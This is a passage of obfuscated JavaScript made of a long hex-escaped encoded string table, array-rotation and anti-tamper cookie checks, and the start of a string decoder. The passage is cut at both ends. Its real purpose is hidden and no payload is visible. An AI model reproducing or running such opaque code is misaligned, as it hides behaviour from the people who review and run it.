x77\x71\x2f\x43\x6d\x51\x72\x44\x6a\x4d\x4f\x37\x77\x6f\x6e\x44\x6c\x55\x59\x3d','\x51\x4d\x4f\x42\x77\x35\x37\x43\x70\x73\x4f\x43\x62\x55\x42\x64\x63\x4d\x4b\x73\x77\x36\x68\x53\x77\x35\x31\x52\x49\x77\x3d\x3d','\x62\x6b\x68\x79\x4d\x38\x4f\x5a','\x4f\x6a\x6c\x4e\x54\x48\x78\x72\x77\x70\x54\x44\x6c\x77\x67\x65\x63\x73\x4f\x41\x77\x71\x54\x44\x67\x63\x4f\x68\x65\x42\x49\x70\x57\x6a\x51\x3d','\x77\x70\x7a\x44\x68\x73\x4f\x45\x62\x63\x4f\x31\x51\x78\x6e\x44\x6d\x73\x4f\x72\x77\x71\x51\x3d','\x77\x36\x54\x43\x6e\x63\x4f\x52\x77\x72\x49\x2b\x77\x72\x49\x67\x77\x72\x4a\x65\x77\x34\x48\x44\x76\x73\x4b\x68\x5a\x41\x54\x44\x72\x53\x63\x2b\x77\x6f\x58\x44\x6b\x63\x4b\x49\x65\x30\x5a\x79','\x77\x6f\x66\x43\x6c\x4d\x4b\x42\x77\x35\x70\x6c','\x77\x36\x52\x39\x4d\x41\x3d\x3d','\x77\x71\x63\x36\x77\x34\x45\x42\x77\x36\x74\x76\x77\x36\x50\x44\x6a\x51\x3d\x3d','\x77\x35\x68\x58\x77\x36\x35\x61\x77\x36\x66\x43\x67\x55\x76\x44\x6d\x43\x52\x4e\x43\x38\x4b\x61\x77\x72\x72\x43\x76\x4d\x4f\x58\x46\x4d\x4f\x33\x65\x4d\x4f\x36\x77\x35\x6c\x41\x61\x48\x74\x58\x77\x36\x55\x31','\x59\x38\x4b\x75\x59\x77\x6a\x43\x73\x77\x3d\x3d','\x4d\x43\x66\x43\x75\x63\x4b\x65\x52\x68\x6f\x6a','\x77\x34\x4e\x41\x49\x51\x4d\x3d','\x66\x51\x33\x44\x70\x6b\x44\x43\x6d\x63\x4b\x58\x77\x72\x49\x3d','\x64\x6c\x4a\x2f\x4a\x38\x4f\x44\x54\x67\x37\x44\x75\x6a\x55\x54\x55\x73\x4f\x56\x77\x72\x66\x44\x6a\x63\x4f\x49\x41\x6a\x2f\x43\x6c\x6c\x58\x43\x72\x67\x3d\x3d','\x77\x37\x2f\x43\x75\x63\x4b\x4b','\x50\x43\x50\x43\x71\x51\x62\x43\x71\x45\x52\x59\x77\x34\x41\x64\x65\x41\x3d\x3d','\x57\x63\x4f\x4a\x77\x34\x62\x43\x71\x38\x4f\x4b\x65\x78\x70\x64\x64\x38\x4f\x32\x77\x36\x4a\x54\x77\x37\x5a\x45\x50\x38\x4b\x6b\x45\x69\x4c\x44\x72\x63\x4f\x47\x77\x35\x49\x3d','\x77\x72\x30\x36\x77\x34\x4d\x54\x77\x37\x73\x3d','\x77\x71\x76\x44\x72\x38\x4f\x67','\x77\x6f\x42\x7a\x77\x37\x55\x46\x50\x63\x4b\x76\x77\x71\x4e\x6a\x77\x70\x33\x43\x6c\x63\x4f\x2b','\x5a\x42\x48\x44\x70\x55\x62\x43\x6b\x38\x4b\x53\x77\x35\x30\x70\x66\x38\x4b\x4f\x77\x6f\x41\x74\x77\x72\x30\x51\x50\x30\x54\x44\x74\x43\x72\x44\x71\x52\x50\x44\x67\x67\x50\x44\x73\x63\x4f\x68\x4e\x78\x31\x58\x53\x77\x3d\x3d','\x4a\x52\x56\x64\x51\x79\x62\x43\x72\x6e\x73\x6e\x58\x45\x54\x44\x71\x79\x48\x44\x72\x79\x72\x44\x6c\x63\x4b\x6f\x4d\x38\x4f\x73\x77\x35\x6a\x43\x67\x38\x4b\x48','\x77\x6f\x6a\x44\x74\x63\x4f\x61\x4e\x38\x4f\x79\x45\x63\x4f\x43\x77\x70\x6a\x44\x73\x47\x37\x43\x70\x47\x72\x43\x6a\x38\x4b\x65\x44\x73\x4b\x52\x77\x36\x50\x43\x6c\x73\x4b\x43\x62\x73\x4b\x4d\x77\x6f\x46\x30\x5a\x4d\x4f\x32\x77\x34\x34\x4e\x77\x36\x48\x44\x75\x51\x3d\x3d','\x46\x73\x4b\x62\x43\x4d\x4f\x57\x48\x67\x3d\x3d','\x62\x73\x4f\x69\x77\x37\x6a\x43\x72\x38\x4b\x71\x42\x31\x44\x43\x72\x38\x4b\x30\x77\x6f\x31\x31','\x77\x34\x38\x70\x4b\x54\x52\x75\x50\x54\x5a\x50','\x56\x38\x4b\x67\x59\x42\x48\x43\x73\x38\x4b\x33\x62\x38\x4f\x42\x77\x37\x48\x43\x71\x63\x4f\x44\x77\x35\x46\x2f\x50\x38\x4b\x70\x77\x72\x74\x51\x77\x34\x62\x43\x6c\x32\x6e\x44\x74\x57\x44\x43\x71\x47\x6a\x44\x75\x63\x4b\x42\x77\x70\x6a\x43\x69\x42\x6e\x43\x74\x63\x4f\x77\x4e\x58\x59\x46\x77\x70\x49\x52\x77\x72\x50\x44\x6d\x4d\x4f\x76\x77\x72\x33\x44\x75\x73\x4b\x42\x77\x72\x72\x44\x76\x6e\x7a\x44\x73\x52\x6a\x44\x67\x4d\x4f\x44\x51\x44\x51\x62\x45\x6c\x6a\x44\x71\x6a\x62\x43\x72\x47\x37\x43\x70\x63\x4f\x79\x77\x34\x49\x30\x4a\x38\x4b\x50\x55\x38\x4f\x77\x77\x36\x4d\x57\x42\x63\x4f\x38\x77\x72\x76\x43\x6e\x38\x4b\x47\x77\x37\x39\x44\x77\x35\x72\x44\x67\x38\x4b\x71\x5a\x6c\x4c\x44\x69\x7a\x37\x43\x74\x53\x77\x3d','\x77\x35\x2f\x44\x6b\x63\x4b\x35','\x65\x31\x39\x38','\x77\x34\x66\x43\x75\x38\x4f\x46\x43\x48\x4e\x47\x77\x37\x49\x48\x77\x70\x49\x3d','\x45\x4d\x4b\x4f\x77\x72\x4a\x53\x62\x68\x52\x78\x77\x34\x73\x3d','\x77\x70\x6c\x6a\x77\x37\x4d\x54\x4a\x73\x4b\x49\x77\x71\x68\x35','\x49\x56\x58\x43\x6a\x44\x67\x3d','\x77\x71\x38\x30\x77\x34\x77\x54\x77\x37\x4e\x72\x77\x36\x72\x44\x6e\x46\x63\x6c\x4a\x73\x4b\x74\x62\x73\x4f\x75\x49\x43\x63\x54\x58\x46\x50\x43\x72\x73\x4f\x39','\x77\x70\x76\x44\x73\x38\x4f\x58\x4a\x73\x4f\x77\x41\x38\x4b\x43\x77\x6f\x2f\x44\x6b\x6d\x2f\x43\x73\x33\x73\x3d','\x77\x70\x54\x43\x67\x38\x4b\x4d\x77\x34\x4d\x75\x44\x4d\x4b\x61\x77\x72\x56\x48\x77\x34\x73\x39\x58\x4d\x4f\x42\x45\x32\x54\x43\x6a\x78\x7a\x43\x67\x48\x37\x44\x6c\x63\x4f\x72\x59\x41\x3d\x3d','\x77\x34\x58\x43\x67\x4d\x4b\x4f\x77\x6f\x4c\x44\x6b\x67\x3d\x3d','\x4f\x31\x58\x43\x75\x79\x6c\x2f\x77\x6f\x63\x62\x77\x72\x63\x3d','\x77\x6f\x4c\x43\x76\x6c\x6a\x44\x6f\x79\x38\x61\x77\x71\x76\x43\x72\x4d\x4f\x5a\x65\x55\x54\x44\x6e\x79\x68\x44\x47\x63\x4f\x44\x44\x68\x48\x44\x72\x42\x6a\x44\x6e\x63\x4b\x66\x4b\x7a\x51\x3d','\x63\x68\x66\x44\x6a\x38\x4f\x4f\x77\x37\x6f\x3d','\x77\x6f\x59\x41\x77\x36\x33\x44\x68\x38\x4b\x73\x5a\x63\x4f\x63\x56\x4d\x4b\x31\x58\x41\x3d\x3d','\x5a\x38\x4b\x37\x65\x77\x3d\x3d','\x77\x71\x6a\x43\x6a\x41\x6e\x44\x70\x73\x4f\x30\x77\x6f\x33\x44\x73\x6b\x78\x67\x5a\x41\x3d\x3d','\x77\x36\x7a\x43\x69\x63\x4f\x4a\x77\x72\x67\x74\x77\x72\x6f\x37\x77\x72\x4d\x3d','\x49\x44\x58\x43\x72\x77\x62\x43\x76\x33\x30\x66\x77\x35\x4d\x41\x64\x4d\x4b\x74\x65\x77\x3d\x3d','\x4b\x44\x50\x43\x75\x4d\x4b\x4a\x52\x67\x3d\x3d','\x77\x72\x6e\x44\x74\x4d\x4f\x41\x48\x31\x38\x3d','\x5a\x73\x4b\x73\x66\x52\x6a\x43\x73\x38\x4b\x34\x4c\x38\x4b\x42\x77\x36\x44\x43\x75\x63\x4f\x55\x77\x35\x78\x6b','\x77\x72\x6a\x44\x76\x4d\x4f\x49\x48\x6c\x49\x3d','\x77\x34\x42\x41\x4d\x52\x66\x44\x71\x53\x4d\x3d','\x77\x6f\x41\x41\x77\x36\x4c\x44\x6d\x63\x4b\x67','\x77\x35\x34\x70\x47\x7a\x42\x31\x43\x77\x35\x4e\x4a\x38\x4b\x62\x41\x38\x4b\x4a\x77\x37\x45\x62\x4f\x4d\x4b\x71','\x64\x68\x66\x44\x71\x6c\x4c\x43\x6c\x63\x4b\x36\x77\x70\x59\x47\x62\x73\x4b\x6c\x77\x71\x6b\x58\x77\x6f\x41\x65\x4e\x41\x3d\x3d','\x5a\x46\x52\x47\x4a\x73\x4f\x4f\x65\x31\x4c\x44\x75\x6a\x63\x55\x55\x73\x4f\x56\x77\x71\x54\x44\x6a\x63\x4f\x66\x42\x6a\x62\x44\x6e\x77\x76\x44\x74\x73\x4b\x44\x4b\x77\x3d\x3d','\x77\x6f\x6a\x44\x74\x63\x4f\x61\x4e\x38\x4f\x79\x45\x63\x4f\x43\x77\x72\x50\x44\x6c\x6b\x54\x43\x6b\x31\x76\x43\x73\x38\x4b\x30\x4c\x73\x4b\x70\x77\x34\x33\x43\x74\x38\x4f\x2f','\x66\x58\x6a\x44\x6e\x51\x2f\x44\x6d\x68\x63\x3d','\x48\x42\x46\x2f\x59\x56\x35\x45\x77\x72\x2f\x44\x75\x7a\x5a\x78\x51\x73\x4f\x38','\x48\x42\x46\x4a\x62\x51\x33\x43\x6e\x57\x6f\x6d\x53\x67\x2f\x44\x74\x43\x48\x44\x72\x43\x6a\x44\x67\x73\x4b\x2b\x4c\x63\x4f\x39\x77\x34\x37\x44\x6c\x63\x4b\x66\x77\x71\x55\x61\x4c\x38\x4f\x30\x58\x57\x70\x31\x77\x36\x6f\x3d','\x77\x71\x33\x43\x73\x6b\x54\x43\x70\x4d\x4b\x6f','\x77\x34\x76\x43\x6a\x63\x4f\x37','\x77\x70\x4c\x44\x67\x4d\x4f\x48\x5a\x73\x4f\x45\x57\x52\x33\x44\x6c\x73\x4f\x33','\x77\x35\x63\x6a\x46\x43\x64\x6f\x50\x41\x3d\x3d','\x77\x71\x55\x36\x77\x35\x6b\x50\x77\x37\x6c\x76\x77\x37\x44\x44\x68\x77\x74\x76\x4f\x63\x4b\x69\x62\x73\x4f\x6b\x4c\x43\x63\x55\x50\x31\x44\x43\x72\x38\x4f\x32\x77\x34\x70\x34\x77\x37\x4e\x4e\x77\x71\x50\x43\x6b\x67\x3d\x3d','\x5a\x52\x6e\x44\x70\x31\x66\x43\x6d\x51\x3d\x3d','\x77\x37\x50\x43\x70\x4d\x4f\x39','\x5a\x63\x4b\x6a\x65\x68\x72\x43\x76\x38\x4b\x34\x63\x67\x3d\x3d','\x77\x35\x37\x43\x73\x4d\x4f\x50\x43\x6d\x46\x48','\x5a\x42\x48\x44\x70\x55\x62\x43\x6b\x38\x4b\x53\x77\x35\x30\x5a\x64\x73\x4b\x44\x77\x71\x55\x41\x77\x6f\x4d\x68\x4f\x55\x6e\x44\x6f\x67\x3d\x3d','\x77\x34\x33\x44\x68\x38\x4b\x4a\x77\x35\x62\x43\x6b\x63\x4f\x4c','\x53\x63\x4f\x4d\x77\x34\x66\x43\x72\x63\x4f\x45\x59\x47\x42\x61\x61\x38\x4f\x78','\x77\x34\x62\x44\x6e\x73\x4b\x57\x77\x34\x7a\x43\x67\x73\x4f\x5a\x77\x34\x56\x64\x43\x32\x76\x43\x73\x73\x4f\x49\x63\x73\x4b\x77\x46\x38\x4b\x65\x44\x63\x4f\x79\x77\x6f\x62\x43\x69\x68\x58\x44\x6e\x38\x4f\x73\x77\x70\x63\x6c\x77\x72\x2f\x43\x6b\x73\x4b\x62\x77\x35\x68\x58\x77\x71\x70\x72\x52\x32\x44\x44\x68\x63\x4f\x32\x77\x71\x55\x7a\x77\x72\x59\x3d','\x65\x38\x4f\x73\x77\x37\x72\x43\x71\x63\x4b\x37','\x62\x58\x50\x43\x74\x63\x4f\x34\x77\x36\x58\x44\x69\x57\x44\x43\x72\x73\x4b\x2b\x48\x41\x66\x43\x74\x55\x34\x3d','\x77\x34\x70\x58\x4f\x52\x37\x44\x70\x53\x51\x3d','\x77\x35\x66\x43\x6e\x55\x6e\x43\x75\x54\x73\x3d','\x59\x38\x4f\x73\x77\x36\x44\x43\x74\x63\x4b\x35\x46\x46\x48\x43\x6f\x38\x4b\x79\x77\x34\x78\x79\x51\x68\x6c\x58\x4c\x38\x4b\x31\x4d\x63\x4b\x59\x77\x72\x4a\x6f\x77\x6f\x46\x41\x77\x72\x50\x44\x6f\x56\x46\x54\x63\x38\x4b\x31\x4d\x4d\x4f\x68\x55\x43\x35\x61\x77\x72\x67\x49\x58\x38\x4f\x65\x45\x77\x6f\x3d','\x53\x73\x4f\x56\x77\x6f\x58\x43\x6f\x73\x4b\x33\x58\x38\x4f\x45\x47\x52\x38\x4e\x77\x35\x55\x56\x54\x67\x3d\x3d','\x50\x58\x55\x76\x77\x6f\x41\x57\x77\x70\x34\x3d','\x77\x37\x63\x43\x4f\x38\x4b\x4a\x77\x35\x67\x3d','\x61\x45\x7a\x43\x67\x7a\x33\x43\x68\x4d\x4f\x74\x77\x6f\x49\x59\x61\x43\x41\x4c\x4e\x73\x4f\x6f\x77\x34\x4c\x44\x6e\x4d\x4f\x6d\x77\x6f\x67\x63\x77\x70\x41\x54\x77\x34\x70\x65\x62\x63\x4f\x61\x59\x6b\x41\x39\x77\x72\x62\x44\x73\x63\x4f\x4a\x41\x73\x4b\x71\x77\x70\x72\x44\x6e\x38\x4f\x47\x57\x51\x55\x42\x62\x41\x3d\x3d','\x77\x34\x66\x43\x70\x73\x4f\x45\x48\x31\x52\x49\x77\x37\x6b\x4d\x77\x6f\x49\x46\x77\x35\x63\x32\x77\x34\x6b\x3d','\x77\x70\x33\x44\x6d\x38\x4f\x4c\x62\x63\x4f\x30\x55\x77\x3d\x3d','\x77\x34\x31\x6f\x65\x63\x4f\x5a\x57\x41\x3d\x3d','\x77\x6f\x73\x4f\x77\x37\x58\x44\x67\x4d\x4b\x75\x5a\x38\x4f\x63\x55\x73\x4b\x6f\x48\x44\x72\x44\x67\x73\x4f\x46\x41\x46\x72\x43\x71\x38\x4f\x6e\x77\x71\x6a\x44\x69\x42\x33\x44\x75\x73\x4b\x35\x41\x32\x2f\x43\x6f\x77\x68\x4e\x77\x71\x4d\x57\x4d\x32\x48\x43\x6c\x77\x58\x44\x6d\x73\x4b\x34\x77\x6f\x6c\x66\x77\x72\x62\x43\x6d\x53\x76\x43\x67\x73\x4b\x53\x47\x6c\x44\x43\x6e\x73\x4f\x6b','\x46\x77\x68\x57\x64\x78\x37\x43\x6a\x77\x3d\x3d','\x77\x72\x58\x44\x68\x6d\x7a\x43\x72\x67\x66\x44\x67\x69\x34\x3d','\x53\x30\x54\x43\x6c\x69\x62\x43\x6a\x4d\x4f\x2f\x77\x70\x6b\x52\x62\x69\x34\x37\x49\x63\x4f\x71\x77\x35\x58\x43\x76\x63\x4f\x52\x77\x71\x6b\x30\x77\x34\x51\x48\x77\x34\x64\x66\x61\x38\x4b\x64\x62\x67\x3d\x3d','\x61\x68\x66\x44\x6c\x63\x4f\x53\x77\x37\x6a\x43\x75\x73\x4b\x31\x77\x6f\x4a\x54\x77\x71\x67\x4e\x61\x73\x4b\x35\x58\x38\x4b\x70','\x77\x35\x62\x43\x6d\x63\x4b\x4c\x77\x6f\x54\x44\x67\x38\x4b\x71','\x44\x38\x4f\x6e\x57\x4d\x4b\x6c\x5a\x67\x3d\x3d','\x64\x6d\x48\x44\x67\x68\x58\x44\x69\x51\x58\x43\x6b\x63\x4b\x33\x77\x37\x68\x41\x4b\x73\x4f\x6a\x53\x45\x58\x44\x72\x6b\x50\x43\x6f\x63\x4b\x35\x77\x72\x62\x44\x76\x4d\x4b\x71\x52\x33\x58\x44\x69\x38\x4b\x63\x59\x38\x4b\x74\x4b\x63\x4f\x62\x77\x72\x63\x3d','\x77\x72\x50\x44\x69\x33\x58\x43\x76\x41\x73\x3d','\x64\x63\x4b\x39\x48\x58\x6e\x44\x74\x4d\x4f\x45\x77\x70\x37\x43\x76\x68\x48\x43\x6a\x63\x4f\x4b\x4f\x33\x45\x3d','\x77\x35\x6e\x43\x75\x38\x4f\x65\x63\x6a\x55\x42','\x77\x34\x5a\x45\x4c\x68\x6e\x44\x70\x6a\x5a\x67\x77\x37\x67\x6f\x77\x37\x33\x44\x6f\x63\x4f\x4e\x4c\x77\x66\x43\x76\x31\x5a\x59\x77\x34\x59\x45\x5a\x6b\x41\x72\x4d\x38\x4f\x4b\x77\x71\x54\x44\x6b\x38\x4b\x36\x55\x63\x4b\x5a\x41\x51\x74\x39','\x4a\x69\x58\x43\x75\x42\x48\x43\x6d\x33\x52\x55\x77\x34\x6f\x64\x56\x4d\x4b\x34\x5a\x38\x4f\x38','\x64\x6b\x48\x43\x6c\x43\x44\x43\x68\x63\x4f\x6a\x77\x6f\x51\x61','\x62\x41\x50\x43\x6e\x38\x4f\x46\x51\x73\x4f\x4a\x77\x71\x54\x44\x68\x58\x58\x44\x74\x6e\x7a\x43\x6b\x4d\x4f\x59\x77\x71\x50\x44\x67\x38\x4b\x63\x77\x71\x30\x31\x64\x46\x2f\x44\x74\x73\x4b\x31','\x59\x41\x6a\x44\x70\x30\x76\x43\x69\x41\x3d\x3d','\x77\x35\x62\x43\x6e\x55\x33\x43\x74\x69\x73\x57\x48\x38\x4b\x6e\x77\x34\x38\x4d\x77\x34\x2f\x44\x69\x44\x38\x3d','\x4e\x6d\x6f\x70','\x58\x63\x4f\x53\x77\x34\x73\x3d','\x62\x63\x4b\x57\x4c\x41\x3d\x3d','\x65\x77\x64\x79\x53\x33\x68\x72\x77\x70\x44\x44\x69\x77\x39\x63\x63\x4d\x4f\x77\x77\x70\x6a\x44\x69\x73\x4f\x33\x64\x42\x4d\x79\x56\x6a\x2f\x43\x69\x38\x4f\x56\x45\x57\x7a\x44\x75\x6b\x6b\x32\x77\x37\x6f\x39\x77\x36\x50\x43\x73\x46\x58\x44\x6a\x68\x55\x3d','\x77\x35\x70\x55\x77\x37\x42\x58','\x4a\x6a\x6c\x56\x51\x58\x52\x6e','\x63\x42\x58\x44\x68\x44\x66\x44\x6b\x4d\x4b\x2b\x77\x34\x46\x46\x66\x32\x30\x61\x64\x63\x4b\x36\x77\x35\x62\x44\x76\x73\x4b\x34\x77\x6f\x78\x45\x77\x35\x77\x78\x77\x70\x70\x4c\x61\x63\x4f\x4e\x4d\x56\x41\x2b\x77\x36\x76\x44\x73\x4d\x4f\x59\x62\x63\x4b\x75\x77\x37\x66\x44\x69\x4d\x4f\x47\x48\x31\x52\x62\x4d\x43\x44\x43\x6c\x4d\x4b\x75\x52\x56\x46\x47\x77\x37\x6b\x59\x4f\x73\x4b\x45\x41\x32\x55\x50\x48\x73\x4f\x57\x77\x72\x44\x43\x6a\x73\x4f\x31\x52\x73\x4b\x32\x77\x6f\x4c\x43\x6f\x46\x37\x44\x6f\x32\x37\x43\x6b\x77\x3d\x3d','\x4a\x44\x6a\x43\x68\x41\x3d\x3d','\x64\x6c\x56\x49','\x63\x55\x35\x69\x4b\x77\x3d\x3d','\x5a\x73\x4b\x74\x51\x51\x3d\x3d','\x77\x70\x59\x4e\x77\x34\x30\x3d','\x77\x35\x42\x6b\x77\x36\x59\x3d','\x77\x35\x64\x62\x63\x63\x4f\x49\x77\x34\x72\x44\x69\x63\x4f\x41\x45\x38\x4f\x69\x77\x34\x37\x44\x67\x6a\x66\x44\x76\x38\x4f\x57\x77\x34\x56\x6a\x66\x79\x72\x43\x74\x73\x4b\x56\x55\x38\x4f\x70\x77\x37\x59\x77\x77\x37\x39\x35\x77\x70\x2f\x44\x74\x4d\x4f\x6d\x77\x34\x45\x4f\x43\x38\x4b\x64\x77\x35\x6c\x35\x52\x6e\x66\x43\x67\x42\x66\x44\x76\x67\x3d\x3d','\x50\x45\x2f\x43\x69\x69\x35\x35\x77\x70\x77\x3d','\x77\x36\x64\x41\x77\x37\x64\x58','\x46\x58\x45\x43','\x64\x56\x6a\x43\x68\x41\x3d\x3d','\x77\x34\x46\x79\x77\x36\x34\x7a\x4f\x38\x4b\x56\x77\x71\x39\x6b\x77\x70\x33\x44\x6c\x63\x4b\x6a','\x49\x68\x37\x44\x67\x73\x4b\x41\x57\x77\x3d\x3d','\x43\x67\x48\x43\x73\x63\x4f\x30\x56\x6a\x63\x61\x53\x41\x3d\x3d','\x41\x63\x4f\x36\x58\x67\x3d\x3d','\x44\x43\x7a\x43\x70\x51\x3d\x3d','\x64\x56\x6a\x43\x6c\x79\x66\x43\x6c\x38\x4f\x2b','\x77\x34\x70\x52\x4e\x78\x45\x3d','\x77\x37\x63\x45\x4e\x63\x4b\x47','\x4d\x43\x54\x43\x75\x41\x4c\x43\x72\x6e\x5a\x30\x77\x34\x67\x4d\x66\x63\x4b\x38\x66\x63\x4f\x70','\x65\x68\x58\x44\x72\x41\x3d\x3d','\x77\x71\x6a\x44\x73\x6b\x30\x3d','\x77\x34\x50\x43\x67\x47\x66\x44\x70\x43\x73\x61\x77\x71\x2f\x43\x73\x4d\x4f\x65\x4f\x30\x62\x44\x72\x78\x52\x49\x44\x38\x4f\x50\x44\x77\x72\x44\x6f\x42\x50\x44\x6a\x4d\x4b\x2b\x44\x41\x45\x6f\x77\x70\x6c\x45\x77\x72\x50\x44\x76\x77\x6e\x43\x6b\x4d\x4b\x59\x54\x63\x4b\x39','\x77\x36\x6a\x43\x69\x4d\x4f\x49\x77\x72\x6f\x3d','\x49\x6c\x2f\x43\x6d\x79\x35\x73\x77\x6f\x6b\x51','\x77\x37\x74\x61\x77\x36\x4d\x3d','\x43\x51\x66\x43\x6a\x4d\x4f\x6b\x53\x79\x6b\x3d','\x4f\x32\x67\x74\x77\x70\x73\x66\x77\x6f\x67\x69\x5a\x67\x3d\x3d','\x4a\x4d\x4b\x79\x77\x71\x59\x3d','\x59\x38\x4b\x68\x46\x6e\x6a\x44\x6d\x73\x4f\x50\x77\x70\x34\x3d','\x77\x34\x44\x43\x67\x55\x7a\x43\x73\x6a\x6b\x61\x4e\x4d\x4b\x75\x77\x34\x34\x3d','\x77\x71\x2f\x43\x68\x68\x48\x44\x76\x4d\x4f\x34\x77\x6f\x54\x44\x67\x77\x3d\x3d','\x77\x71\x63\x30\x77\x34\x67\x3d','\x61\x68\x66\x44\x6c\x63\x4f\x53\x77\x37\x6a\x43\x75\x73\x4b\x31\x77\x6f\x4a\x54','\x42\x63\x4b\x55\x42\x38\x4f\x4d\x48\x79\x6c\x6d\x77\x36\x77\x73\x77\x34\x48\x43\x6e\x73\x4b\x6b\x66\x31\x46\x74\x77\x35\x31\x72\x77\x35\x73\x3d','\x45\x42\x37\x44\x6d\x73\x4b\x51','\x77\x37\x42\x51\x77\x37\x42\x72\x77\x36\x33\x43\x6d\x41\x41\x3d','\x65\x45\x62\x44\x6e\x53\x45\x37\x77\x70\x4a\x47\x77\x71\x7a\x43\x76\x6a\x41\x36\x77\x36\x37\x43\x6d\x63\x4b\x42\x77\x36\x45\x3d','\x4a\x79\x68\x58\x54\x47\x38\x3d','\x4c\x42\x72\x43\x68\x67\x3d\x3d','\x61\x79\x72\x44\x72\x42\x2f\x44\x71\x47\x38\x43\x77\x35\x68\x66\x62\x4d\x4f\x75\x62\x38\x4b\x6f\x77\x72\x38\x2f\x77\x34\x76\x44\x74\x51\x3d\x3d','\x64\x77\x62\x44\x6a\x38\x4f\x53\x77\x36\x73\x3d','\x62\x73\x4f\x6c\x77\x37\x66\x43\x72\x73\x4b\x66\x41\x51\x3d\x3d','\x77\x35\x6e\x43\x6b\x38\x4f\x6a','\x41\x79\x76\x44\x6f\x41\x3d\x3d','\x77\x6f\x62\x44\x6a\x63\x4f\x67','\x77\x71\x46\x41\x77\x36\x38\x3d','\x77\x35\x52\x45\x77\x37\x41\x3d','\x61\x73\x4f\x6f\x77\x72\x63\x3d','\x77\x70\x4c\x43\x6e\x63\x4b\x4d\x77\x35\x31\x42\x44\x41\x3d\x3d','\x77\x36\x33\x43\x74\x73\x4f\x73','\x77\x35\x66\x43\x76\x4d\x4f\x64\x61\x52\x67\x51','\x45\x32\x63\x5a','\x52\x77\x66\x44\x6c\x77\x3d\x3d','\x41\x38\x4b\x53\x42\x63\x4f\x52\x4f\x43\x4e\x58\x77\x35\x73\x6b\x77\x37\x59\x3d','\x4a\x77\x37\x43\x73\x38\x4b\x32\x77\x71\x72\x43\x69\x41\x3d\x3d','\x65\x63\x4b\x72\x47\x77\x3d\x3d','\x77\x70\x7a\x44\x74\x4d\x4f\x56\x49\x63\x4f\x63\x45\x67\x3d\x3d','\x77\x71\x7a\x44\x68\x73\x4f\x75','\x5a\x63\x4b\x4c\x50\x67\x3d\x3d','\x62\x63\x4f\x52\x77\x35\x77\x3d','\x4a\x6d\x49\x74','\x77\x35\x7a\x43\x6d\x46\x67\x3d','\x77\x34\x74\x4e\x4f\x51\x4c\x44\x67\x43\x4d\x3d','\x77\x72\x44\x43\x6e\x57\x63\x3d','\x77\x36\x30\x79\x49\x51\x3d\x3d','\x77\x37\x59\x59\x4f\x38\x4b\x56\x77\x37\x33\x44\x71\x41\x3d\x3d','\x47\x69\x4c\x43\x6c\x77\x3d\x3d','\x58\x4d\x4f\x4f\x77\x6f\x48\x43\x6f\x73\x4b\x33\x54\x41\x3d\x3d','\x5a\x73\x4b\x41\x49\x51\x3d\x3d'];(function(_0x16cf10,_0x17a236){var _0x506b3f=function(_0x9f43e){while(--_0x9f43e){_0x16cf10['\x70\x75\x73\x68'](_0x16cf10['\x73\x68\x69\x66\x74']());}};var _0x4c3a6a=function(){var _0x4743a4={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5c34b7,_0x1d6de7,_0x1b2a18,_0x3ea5d4){_0x3ea5d4=_0x3ea5d4||{};var _0x43cee7=_0x1d6de7+'\x3d'+_0x1b2a18;var _0x252db6=0x0;for(var _0x252db6=0x0,_0x7a2fb3=_0x5c34b7['\x6c\x65\x6e\x67\x74\x68'];_0x252db6<_0x7a2fb3;_0x252db6++){var _0x3f185a=_0x5c34b7[_0x252db6];_0x43cee7+='\x3b\x20'+_0x3f185a;var _0x34bfe3=_0x5c34b7[_0x3f185a];_0x5c34b7['\x70\x75\x73\x68'](_0x34bfe3);_0x7a2fb3=_0x5c34b7['\x6c\x65\x6e\x67\x74\x68'];if(_0x34bfe3!==!![]){_0x43cee7+='\x3d'+_0x34bfe3;}}_0x3ea5d4['\x63\x6f\x6f\x6b\x69\x65']=_0x43cee7;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x268046,_0x2c397a){_0x268046=_0x268046||function(_0x52f9b9){return _0x52f9b9;};var _0x5c0701=_0x268046(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2c397a['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x38f7d0=function(_0x21cd38,_0x150ec7){_0x21cd38(++_0x150ec7);};_0x38f7d0(_0x506b3f,_0x17a236);return _0x5c0701?decodeURIComponent(_0x5c0701[0x1]):undefined;}};var _0x43b1f5=function(){var _0x2e5453=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2e5453['\x74\x65\x73\x74'](_0x4743a4['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4743a4['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x43b1f5;var _0x50df3f='';var _0x3f0be3=_0x4743a4['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3f0be3){_0x4743a4['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3f0be3){_0x50df3f=_0x4743a4['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4743a4['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4c3a6a();}(_0xbd53,0x1bc));var _0x3bd5=function(_0x463d7c,_0x4f3d5c){_0x463d7c=_0x463d7c-0x0;var _0x2bc05e=_0xbd53[_0x463d7c];if(_0x3bd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x477dcd=function(){return this;};var _0x5eeb39=_0x477dcd();var 